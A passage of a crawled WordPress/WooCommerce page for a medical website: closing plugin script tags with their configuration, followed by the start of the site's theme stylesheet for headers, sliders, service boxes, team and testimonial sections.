var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.13268709182739 seconds, on 29-06-24 23:13:14 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css
body_size: 39103
content:
@charset "utf-8";
@charset "utf-8";
@charset "utf-8";


@import url("https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Courgette");
html body {
font-family: 'Open Sans', sans-serif;
color: #777777;
font-size: 14px;
}
p {
line-height: 24px;
}
body a:hover {
color: #222;
}
.btn-1 {
background: #bf0311;
color: #fff;
display: inline-block;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
border-radius: 20px;
line-height: 40px;
padding: 0 20px;
margin-right: 10px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.btn-1:hover {
background: #222;
color: #fff;
text-decoration: none;
}
body a:hover {
text-decoration: none;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
font-family: 'Montserrat', sans-serif;
margin: 0px;
}
body h1 {
font-size: 48px;
}
body h2 {
font-size: 36px;
}
body h3 {
font-size: 24px;
}
body h4 {
font-size: 20px;
}
body h5 {
font-size: 18px;
}
body h6 {
font-size: 16px;
}
.main-slider.m0 {
margin: 0px;
}
body .tp80 {
padding-top: 80px;
}
body .tp0 {
padding-top: 0px;
} .site-header {
width: 100%;
float: left;
background: #f7f7f7;
}
.nav-logo-area {
width: 100%;
float: left;
background: #fff;
padding: 15px 0;
position: relative;
z-index: 99;
}
.top-bar {
width: 100%;
clear: both;
}
.top-bar ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.top-bar li {
display: inline-block;
line-height: 42px;
color: #000;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 300;
margin-right: 10px;
}
.top-bar li .fa {
color: #7c9440;
}
.top-bar li strong {
font-weight: 500;
}
.top-social {
text-align: right;
}
.top-social a {
display: inline-block;
margin-right: 0px;
line-height: 40px;
color: #fff;
width: 40px;
text-align: center;
}
.top-social .face {
background: #3c589a;
}
.top-social .insta {
background: #e71d42;
} .site-header .navbar-brand {
padding: 0px;
margin-right: 60px;
height: inherit;
}
.site-header .navbar {
min-height: inherit;
}
.site-header .navbar.navbar-default {
background: none;
border: 0px;
margin: 0px;
padding: 0px;
}
.site-header .navbar-collapse {
padding:7px 0 0;
}
.site-header .navbar-default .navbar-nav > li > a {
padding: 0px;
line-height: 40px;
padding: 0 9px;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: 600;
color: #333333;
text-transform: uppercase;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
border-radius: 3px;
}
.site-header .navbar-nav > li > a.appoint {
background: #bf0311;
color: #fff;
text-transform: none;
font-size: 14px;
font-weight: 500;
border-radius: 20px;
padding: 0 20px;
}
.site-header .navbar-default .navbar-nav > li > a.appoint:hover, .site-header .navbar-default .navbar-nav > li > a.nav-search:hover {
background: #222222;
color: #fff;
}
.site-header .navbar-nav > li > a.nav-search {
background: #bf0311;
height: 40px;
width: 40px;
color: #fff;
border-radius: 100%;
text-align: center;
}
.nav.navbar-nav.navbar-right > li {
margin-left: 10px;
}
.site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover {
background: #bf0311;
color: #fff;
}
.site-header .dropdown-menu {
background-color: #fff;
border: 0px;
border-radius: 0px;
box-shadow: none;
display: none;
float: left;
font-size: 14px;
margin: 0;
min-width: 210px;
padding: 0;
}
.dropdown-menu > li {
border-bottom: 1px solid #f1f1f1;
position: relative;
display: block;
}
.dropdown-menu li:hover .dropdown-menu {
display: block;
}
.dropdown-menu .dropdown-menu {
position: absolute;
left: 100%;
top: 0;
display: none;
z-index: 9999;
}
.site-header .dropdown-menu > li > a .fa {
line-height: 40px;
position: absolute;
right: 13px;
}
.site-header .dropdown-menu > li > a {
clear: both;
color: #333333;
display: block;
white-space: nowrap;
font-size: 13px;
line-height: 40px;
padding: 0 15px;
color: #333;
font-weight: 500;
font-family: 'Montserrat', sans-serif;
z-index: 99;
position: relative;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.site-header .dropdown-menu > li > a:hover {
color: #fff;
}
.site-header .head-search .dropdown-menu {
top: 65px;
}
.site-header .head-search .form-group {
margin: 0px;
}
.site-header .head-search .form-control {
border: 0px;
border-radius: 0px;
height: 50px;
line-height: 50px;
box-shadow: none;
padding: 0 20px;
}
.site-header .head-search .btn.btn-default {
position: absolute;
right: 0;
top: 0;
border-radius: 0px;
border: 0px;
background: #bf0311;
height: 50px;
line-height: 50px;
padding: 0 20px;
color: #fff;
} .header-style-two .navbar-header {
width: 100%;
}
.site-header.header-style-two .navbar-brand {
margin: 0px;
padding: 10px 0;
}
.header-style-two .header-logo {
width: 100%;
float: left;
background: #fff;
padding: 30px 0;
}
.header-style-two .nav-area {
width: 100%;
float: left;
box-shadow: none;
background: #bf0311;
padding: 5px 0;
}
.header-service-area {
list-style: outside none none;
margin: 0;
padding: 0;
width: 100%;
float: left;
}
.main-slider {
width: 100%;
float: left;
}
.header-service-area .icon {
border: 1px solid #cccccc;
border-radius: 100%;
float: left;
height: 30px;
line-height: 28px;
text-align: center;
width: 30px;
font-size: 16px;
margin-top: 5px;
margin-right: 12px;
color: #bf0311;
}
.header-service-area strong {
display: block;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #bf0311;
}
.header-service-area li {
color: #222;
font-size: 15px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
display: inline-block;
width: 40%;
border-right: 1px solid #cccccc;
padding: 10px 16px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.header-service-area li:first-child {
padding-left: 0px;
width: 25%;
}
.header-service-area li:last-child {
padding: 0 0 0 20px;
border: 0px;
width: 30%;
}
.nav-area .navbar-form {
margin: 0px;
padding: 0px;
}
.site-header .nav-area .navbar-nav > li > a.nav-search {
background: rgba(0,0,0,.2);
border-radius: 2px;
}
.site-header .nav-area .navbar-nav > li > a.appoint {
background: #222;
border-radius: 2px;
transition: all ease-in-out 0.3s;
font-family: 'Montserrat', sans-serif;
}
.site-header .nav-area .navbar-nav > li > a.appoint:hover {
background: rgba(0,0,0,.3);
}
.site-header .nav-area .navbar-default .navbar-nav > li > a {
color: #fff;
} .inner-banner {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/inner.jpg) no-repeat top center;
position: relative;
width: 100%;
float: left;
padding: 100px 0 100px;
background-color: #bf0311;
z-index: 0;
}
.inner-banner:after {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/patt.png);
position: absolute;
left: 0;
top: 0;
content: "";
width: 100%;
height: 100%;
}
.inner-banner .container {
position: relative;
z-index: 99;
}
.inner-banner h1 {
color: #fff;
font-weight: 700;
font-size: 40px;
margin-top: -20px;
}
.inner-banner .breadcrumb {
text-align: right;
background: none;
padding: 0px;
margin: 15px 0 0;
}
.inner-banner .breadcrumb > li, .inner-banner .breadcrumb > li a {
color: #fff;
font-size: 20px;
font-family: 'Montserrat', sans-serif;
}
.inner-banner .breadcrumb > li + li::before {
color: #fff;
content: "// ";
padding: 0 5px;
}  .main-slider {
width: 100%;
float: left;
position: relative;
}
.main-slider .owl-item {
width: 100%;
}
.simg {
width: 100%;
float: left;
position: relative;
}
.simg:after {
position: absolute;
left: 0;
width: 100%;
height: 100%;
top: 0;
content: "";
background: rgba(0,0,0,.1);
}
.main-slider img {
width: 100%;
height: auto;
}
.slide-caption.center {
top: 5%;
}
.slide-caption {
position: absolute;
left: 0;
width: 100%;
top: 25%;
z-index: 99;
}
.slide-caption strong {
color: #222;
border: 2px solid #bec1c3;
border-radius: 20px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 35px;
padding: 0 20px;
display: inline-block;
}
.slide-caption.center h1 {
margin: 15px 0 10px;
}
.slide-caption h1 {
font-family: 'Montserrat', sans-serif;
font-size: 48px;
font-weight: 700;
color: #222222;
font-style: normal;
margin: 15px 0 20px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
}
.slide-caption.center p {
margin-bottom: 15px;
width: 100%;
}
.slide-caption p {
color: #444444;
font-size: 18px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
margin-bottom: 30px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
width: 50%;
}
.slide-caption.center.slide-2 {
text-align: center;
}
.slide-caption.slide-2 {
text-align: left;
}
.slide-caption.slide-2 strong, .slide-caption.slide-2 h1, .slide-caption.slide-2 p {
color: #fff;
}
.main-slider .owl-theme .owl-dots, .main-slider .owl-theme .owl-nav {
bottom: 0;
left: 0;
position: absolute;
text-align: center;
width: 100%;
}
.main-slider .owl-theme .owl-dots .owl-dot span {
background: #fff;
border: 2px solid #ffffff;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
} .main-content {
width: 100%;
float: left;
padding: 50px 0;
}
.home-features {
width: 100%;
float: left;
margin-bottom: 76px;
}
.features-box {
background: #333;
width: 100%;
border: 8px solid #fff;
outline: 2px solid #e1e1e1;
min-height: 246px;
padding: 30px 30px 20px 30px;
position: relative;
overflow: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.features-box:hover, .features-box.selected {
background: #bf0311;
}
.features-box strong {
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 14px;
}
.features-box h3 {
font-family: 'Montserrat', sans-serif;
font-weight: 600;
text-transform: uppercase;
color: #fff;
font-size: 24px;
margin: 0 0 20px;
position: relative;
}
.features-box h3:after {
position: absolute;
left: 0;
bottom: -9px;
width: 40px;
height: 2px;
background: #fff;
content: "";
}
.features-box p {
color: #fff;
}
.features-box a {
bottom: 20px;
color: #ffffff;
font-family: "Montserrat", sans-serif;
font-size: 14px;
font-weight: 600;
position: absolute;
text-transform: uppercase;
z-index: 99;
}
.features-box a:hover {
color: rgba(255,255,255,.6);
}
.features-box span {
display: inline-block;
width: 120px;
}
.features-box .input-group {
position: relative;
z-index: 88;
width: 100%;
position: relative;
background: #fff;
}
.features-box .input-group input {
background: #fff;
border: 0px;
width: 100%;
height: 40px;
line-height: 40px;
padding: 0 20px;
}
.features-box .input-group button {
position: absolute;
right: 0;
border: 0px;
background: #fff;
width: 44px;
border-left: 1px solid #ccc;
top: 3px;
height: 34px;
} .section-title-1 {
text-align: center;
position: relative;
margin-bottom: 23px;
}
.section-title-1 strong {
font-family: 'Montserrat', sans-serif;
font-size: 20px;
font-weight: 400;
color: #bf0311;
}
.section-title-1 h2 span {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 300;
color: #222;
display: block;
text-transform: none;
margin-bottom: 10px;
}
.section-title-1 h2 {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 500;
color: #bf0311;
margin: 0;
}
.section-title-1:after {
position: absolute;
width: 165px;
height: 1px;
background: #cccccc;
left: 0;
right: 0;
bottom: -20px;
margin: auto;
content: "";
}
.section-title-1:before {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/title-after.jpg) no-repeat scroll 0 0;
bottom: -23px;
content: "";
height: 8px;
left: 0;
margin: auto;
position: absolute;
right: 0;
width: 32px;
z-index: 99;
}
.sectio-title-2 {
margin-bottom: 16px;
}
.sectio-title-2 strong {
font-size: 20px;
color: #bf0311;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
}
.sectio-title-2 h2 {
font-size: 40px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 700;
margin: 5px 0 0;
text-transform: uppercase;
}
.section-title-3 {
width: 100%;
float: left;
text-align: center;
position: relative;
margin-bottom: 41px;
}
.section-title-3 strong {
font-size: 20px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
}
.section-title-3 h2 {
font-size: 40px;
font-weight: 700;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
color: #222;
text-transform: uppercase;
line-height: 24px;
margin: 15px 0
}
.welcome-box {
width: 100%; 
float: left;
}
body .m0 {
margin: 0px;
}
.welcome-section {
width: 100%;
float: left;
padding: 30px 0 70px;
}
.welcome-text {
padding: 30px 0;
}
.welcome-text p {
font-size: 16px;
color: #666666;
line-height: 28px;
margin-bottom: 20px;
}
.welcome-text ul {
list-style: none;
padding: 0px;
margin: 0 0 30px;
}
.welcome-text ul li {
line-height: 24px;
}
.welcome-text ul li .fa {
margin-right: 10px;
}
.welcome-img.hom {
text-align: right;
position: relative;
}
.welcome-img.hom img {
position: relative;
z-index: 99;
top: 79px;
left: 40px;
}
.welcome-img.hom:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 123%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-img {
text-align: right;
position: relative;
}
.welcome-img img {
position: relative;
z-index: 99;
top: 65px;
left: -20px;
}
.welcome-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-text .signature {
font-family: 'Courgette', cursive;
font-weight: 400;
color: #222222;
font-size: 30px;
margin-top: 10px;
display: block;
}
.welcome-text .designation {
color: #bf0311;
font-weight: 400;
margin-top: 12px;
}
.learn-more {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
display: inline-block;
padding: 0 35px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.learn-more:hover {
background: #222;
color: #fff;
}  .home-services {
width: 100%;
float: left;
padding-bottom: 50px;
padding-top: 50px;
background: #f9f9f9;
}
.service-box {
width: 100%;
float: left;
}
.service-style-1 .service-box {
margin-bottom: 30px;
text-align: center;
}
.service-style-1 .service-box:hover .ser-thumb:after, .services-list .service:hover .ser-thumb:after {
height: 100%;
opacity: 1;
}
.service-style-1 .service-box .ser-thumb {
border: 2px solid #e1e1e1;
padding: 8px;
margin-bottom: 0px;
position: relative;
overflow: hidden;
}
.service-style-1 .service-box .ser-thumb:after, .services-list .service .ser-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191, 3, 17, 0.8);
border: 8px solid #fff;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.service-style-1 .service-box .ser-content h3 {
font-weight: normal;
margin-bottom: 0px;
}
.service-style-1 .service-box .ser-content h3 a {
color: #222222;
}
.service-style-1 .service-box .ser-content p {
color: #777777;
}
.service-style-1 .service-box:hover .view {
bottom: 0;
opacity: 1;
transition-delay: 0;
-webkit-transition-delay: 0;
}
.view {
background: #ffffff;
bottom: -110%;
color: #7c9440;
font-size: 20px;
height: 36px;
left: 0;
line-height: 36px;
margin: auto;
position: absolute;
right: 0;
text-align: center;
top: 0%;
opacity: 0;
width: 36px;
z-index: 99;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
border-radius: 3px;
}
.services-list .service .ser-thumb {
position: relative;
overflow: hidden;
}
.services-list .service:hover .view {
opacity: 1;
bottom: 0;
}
.services-list {
margin: 0px;
padding: 0px;
list-style: none;
}
.services-list .service {
margin-bottom: 25px;
position: relative;
}
.services-list .service h3 {
font-weight: 600;
margin: 11px 0 0;
}
.services-list .service h3 a {
color: #222222;
} .services-two {
width: 100%;
float: left;
margin-bottom: 50px;
}
.service-box-2 {
border: 1px solid #e1e1e1;
border-radius: 3px;
text-align: center;
padding: 40px 18px 30px;
background: #fff;
margin-bottom: 30px;
position: relative;
z-index: 99;
width: 100%;
float: left;
}
.service-box-2:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0%;
content: "";
background: #bf0311;
z-index: -1;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.service-box-2:hover:after {
height: 100%;
opacity: 1;
}
.service-box-2 .icon-holder {
border: 0px solid #e1e1e1;
width: 150px;
height: 120px;
margin: 0 auto 25px;
}
.service-box-2 .icon-holder img {
border-radius: 5px;
}
.service-box-2 h3 {
margin: 0px;
margin-bottom: 15px;
}
.service-box-2 h3 a {
color: #222222;
}
.service-box-2:hover a, .service-box-2:hover p {
color: #fff;
}  .heart-care-services {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/services-bg.jpg) no-repeat left top;
background-size: cover;
padding: 76px 0 80px;
position: relative;
}
.heart-care-services:after {
background: rgba(0,0,0,.7);
position: absolute;
left: 0;
top: 0px;
width: 100%;
height: 100%;
content: "";
z-index: 1
}
.heart-care-services .container {
position: relative;
z-index: 99;
}
.heart-care-services .nav-tabs {
width: 225px;
float: right;
border: 0px;
}
.heart-care-services .nav-tabs>li {
float: left;
margin-bottom: 0;
width: 100%;
}
.heart-care-services .nav-tabs>li>a {
margin-right: 0;
line-height: 40px;
border: 0px solid transparent;
border-radius: 0;
padding: 0px 18px;
background: rgba(255,255,255,.7);
margin-bottom: 2px;
text-transform: uppercase;
font-size: 13px;
font-weight: 600;
}
.heart-care-services .nav-tabs>li .fa {
margin-right: 7px;
}
.heart-care-services .nav-tabs>li>a:hover, .heart-care-services .nav-tabs>li.active>a, .heart-care-services .nav-tabs>li.active>a:focus, .heart-care-services .nav-tabs>li.active>a:hover {
border: 0px;
color: #fff;
}
.ser-tab-text h3 {
color: #fff;
position: relative;
margin-bottom: 30px;
}
.ser-tab-text h3:after {
width: 80px;
height: 1px;
background: #fff;
position: absolute;
left: 0;
bottom: -10px;
}
.ser-tab-text p {
color: #fff;
margin-bottom: 30px;
}
.ser-tab-text p .fa {
float: left;
font-size: 80px;
color: #fff;
margin-right: 20px;
}
.ser-tab-text ul {
padding: 0px;
margin: 0px;
list-style: none;
}
.ser-tab-text ul li {
color: #fff;
line-height: 24px;
}
.ser-tab-text ul li .fa {
margin-right: 5px;
}
.section-title-3.white strong, .section-title-3.white h2 {
color: #fff;
}
.Heart-box {
width: 100%;
float: left;
position: relative;
margin-bottom: 30px;
}
.Heart-box:hover .v-icon, .Heart-box:hover .v-text {
background: #bf0311;
color: #fff;
border-color: #fff;
}
.Heart-box .v-icon {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
border-radius: 100%;
bottom: 0;
color: #bf0311;
font-size: 42px;
height: 84px;
left: 0;
line-height: 84px;
margin: auto;
position: absolute;
text-align: center;
top: 0;
width: 84px;
text-shadow: 2px 4px 0px rgba(0,0,0,.2);
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
float: right;
height: 134px;
padding: 30px 20px 30px 55px;
width: 318px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text h5 {
font-weight: 500;
margin-bottom: 10px;
}
.Heart-box .v-text h5 a {
color: #222;
}
.Heart-box:hover .v-text a {
color: #fff;
}  .testi-faq {
width: 100%;
float: left;
padding: 80px 0 54px;
}
.testimonial-holder {
width: 100%;
float: left;
border: 1px solid #e1e1e1;
padding: 30px;
position: relative;
}
.user-thumb {
width: 120px;
float: left;
margin-right: 20px;
text-align: center;
}
#testimonial-slider .user-thumb img {
width: 100px;
height: 100px;
border-radius: 100%;
margin: auto auto 5px;
}
.user-thumb strong {
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #222;
display: block;
}
.user-thumb > i {
font-size: 12px;
color: #555555;
}
.test-text {
float: right;
text-align: left;
width: 100%;
}
.test-text p {
color: #777777;
font-size: 18px;
font-style: italic;
line-height: 30px;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
}
.home-testimonials .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #ffffff;
border: 3px solid #cccccc;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
}
.faqs .panel-default > .panel-heading {
background: #ffffff none repeat scroll 0 0;
border: 0 none;
padding: 0 30px;
position: relative;
}
.faqs .panel-default > .panel-heading a {
color: #222;
display: block;
}
.faqs .panel-default > .panel-heading a.collapsed {
color: #222;
}
.faqs .panel-default > .panel-heading a::after {
color: #bf0311;
content: "\f146";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading a.collapsed::after {
color: #222;
content: "\f0fe";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading h4 {
font-weight: 500;
line-height: 42px;
font-size: 18px;
}
.faqs .panel-default > .panel-heading h4 a {
color: #bf0311;
}
.faqs .panel-group .panel {
border-radius: 0;
box-shadow: none;
}
body .faqs .panel-body {
border: 0 none;
padding: 0 30px 30px;
}
body .faqs .collapse {
margin-top: -2px;
}  .team {
width: 100%;
float: left;
padding: 76px 0 0;
}
.team-box {
width: 100%;
float: left;
}
.team-two .team-box .team-thumb {
width: 100%;
height: auto;
border-radius: 0px;
margin: 0px;
}
.team-box .team-thumb {
overflow: hidden;
position: relative;
width: 150px;
height: 150px;
border-radius: 100%;
margin: 0 auto -75px;
}
.team-thumb > img {
height: auto;
width: 100%;
}
.team-box .team-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191,3,17,.7);
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-box:hover .team-thumb:after {
opacity: 1;
height: 100%;
}
.team-box:hover .view {
bottom: 0;
opacity: 1;
}
.team-box .team-text {
border: 1px solid #e1e1e1;
width: 100%;
padding: 90px 20px 20px 20px;
text-align: center;
}
.team-text h5 {
margin: 0 0 5px;
font-weight: 500;
color: #222;
}
.team-text h5 a {
color: #222;
}
.team-text strong {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-size: 14x;
color: #777777;
}
.team-social {
margin: 17px 0 0;
padding: 10px 0 0;
list-style: none;
text-align: center;
border-top: 1px solid #e2e2e2;
}
.team-social li {
display: inline-block;
}
.team-social li a {
display: block;
border: 1px solid #e2e2e2;
color: #9c9c9c;
width: 26px;
height: 26px;
text-align: center;
line-height: 26px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-social li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-social li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-social li a.insta:hover {
border-color: #5280a7;
color: #fff;
background: #5280a7;
}
.team-social li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-social li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.mb50 {
margin-bottom: 50px;
}
.team-page {
width: 100%;
float: left;
padding: 30px 0;
}
.cp-pagination {
width: 100%;
float: left;
text-align: center;
margin-top: 30px;
}
.cp-pagination .pagination > li:first-child > a, .cp-pagination .pagination > li:first-child > span, .cp-pagination .pagination > li:last-child > a, .cp-pagination .pagination > li:last-child > span {
border-radius: 0px;
}
.cp-pagination .pagination > li {
display: inline-block;
margin: 0 2px;
}
.cp-pagination .pagination > li > a, .cp-pagination .pagination > li > span {
border: 2px solid #cccccc;
color: #777777;
font-family: "Montserrat", sans-serif;
font-weight: 500;
font-size: 15px;
}
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover {
background: #bf0311;
border-color: #bf0311;
color: #fff;
}  .call-appointment {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/call-app.jpg);
position: relative;
background-size: cover;
padding: 60px 0;
}
.call-appointment:after {
position: absolute;
left: 0;
top: 0;
content: "";
background: rgba(0,0,0,.5);
width: 100%;
height: 100%;
z-index: 1;
}
.call-appointment .container {
position: relative;
z-index: 99;
}
.call-to-action {
width: 100%;
float: left;
padding-top: 70px;
}
.call-to-action .sectio-title-2 strong {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin-bottom: 4px;
display: block;
}
.call-to-action .sectio-title-2 {
margin: 0 0 3px;
}
.call-to-action .sectio-title-2 h2 {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin: 0px;
line-height: 50px;
}
.call-to-action p {
color: #fff;
font-size: 16px;
